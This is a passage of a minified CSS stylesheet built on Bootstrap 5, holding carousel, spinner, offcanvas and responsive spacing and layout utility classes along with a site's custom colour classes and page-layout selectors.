.carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch 